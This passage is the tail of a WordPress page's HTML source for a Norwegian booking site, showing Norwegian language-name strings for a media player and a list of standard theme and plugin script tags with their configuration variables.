(tradisjonell)","mejs.croatian":"Kroatisk","mejs.czech":"tsjekkisk","mejs.danish":"dansk","mejs.dutch":"nederlandsk","mejs.english":"engelsk","mejs.estonian":"estisk","mejs.filipino":"filippinsk","mejs.finnish":"finsk","mejs.french":"fransk","mejs.galician":"Galisisk","mejs.german":"tysk","mejs.greek":"gresk","mejs.haitian-creole":"Haitisk kreol","mejs.hebrew":"hebraisk","mejs.hindi":"hindi","mejs.hungarian":"ungarsk","mejs.icelandic":"islandsk","mejs.indonesian":"indonesisk","mejs.irish":"irsk","mejs.italian":"italiensk","mejs.japanese":"japansk","mejs.korean":"koreansk","mejs.latvian":"latvisk","mejs.lithuanian":"litauisk","mejs.macedonian":"makedonsk","mejs.malay":"malayisk","mejs.maltese":"maltesisk","mejs.norwegian":"norsk","mejs.persian":"persisk","mejs.polish":"polsk","mejs.portuguese":"portugisisk","mejs.romanian":"romansk","mejs.russian":"russisk","mejs.serbian":"serbisk","mejs.slovak":"slovakisk","mejs.slovenian":"slovensk","mejs.spanish":"spansk","mejs.swahili":"swahili","mejs.swedish":"svensk","mejs.tagalog":"tagalog","mejs.thai":"thailandsk","mejs.turkish":"tyrkisk","mejs.ukrainian":"ukrainsk","mejs.vietnamese":"vietnamesisk","mejs.welsh":"walisisk","mejs.yiddish":"jiddisk"}};
</script>
<script type='text/javascript' src='http://123ezbooking.no/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0.11' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='http://123ezbooking.no/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0.11' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/jquery.appear.js?ver=6.0.11' id='appear-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/modernizr.js?ver=6.0.11' id='modernizr-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/jquery.plugin.js?ver=6.0.11' id='jquery-plugin-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/jquery.countdown.min.js?ver=6.0.11' id='countdown-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/owl.carousel.min.js?ver=6.0.11' id='owl-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/parallax.min.js?ver=6.0.11' id='parallax-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.7.0.0' id='select2-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/easypiechart.js?ver=6.0.11' id='easypiechart-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.0.11' id='waypoints-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/Chart.min.js?ver=6.0.11' id='chart-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/counter.js?ver=6.0.11' id='counter-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/fluidvids.min.js?ver=6.0.11' id='fluidvids-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.7.0.0' id='prettyPhoto-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.0.11' id='nicescroll-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/TweenLite.min.js?ver=6.0.11' id='TweenLite-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/jquery.mixitup.min.js?ver=6.0.11' id='mixitup-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.0.11' id='waitforimages-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/jquery.infinitescroll.min.js?ver=6.0.11' id='infinitescroll-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.0.11' id='jquery-easing-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/particles.min.js?ver=6.0.11' id='particles-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/skrollr.js?ver=6.0.11' id='skrollr-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/bootstrapCarousel.js?ver=6.0.11' id='bootstrapCarousel-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/jquery.touchSwipe.min.js?ver=6.0.11' id='touchSwipe-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/absoluteCounter.min.js?ver=6.0.11' id='absoluteCounter-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/jquery.draggable.min.js?ver=6.0.11' id='draggable-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/jquery.touchpunch.min.js?ver=6.0.11' id='touchpunch-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.3.0' id='isotope-js'></script>
<script type='text/javascript' id='startit-qode-modules-js-extra'>
/* <![CDATA[ */
var qodefGlobalVars = {"vars":{"qodefAddForAdminBar":0,"qodefElementAppearAmount":-150,"qodefFinishedMessage":"No more posts","qodefMessage":"Loading new posts...","qodefTopBarHeight":40,"qodefStickyHeaderHeight":60,"qodefStickyHeaderTransparencyHeight":60,"qodefLogoAreaHeight":0,"qodefMenuAreaHeight":140,"qodefStickyHeight":60,"qodefMobileHeaderHeight":100}};
var qodefPerPageVars = {"vars":{"qodefStickyScrollAmount":0,"qodefHeaderTransparencyHeight":0}};
/* ]]> */
</script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules.min.js?ver=6.0.11' id='startit-qode-modules-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.3.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/like.min.js?ver=1.0' id='qode_startit_like-js'></script>
</body>
</html>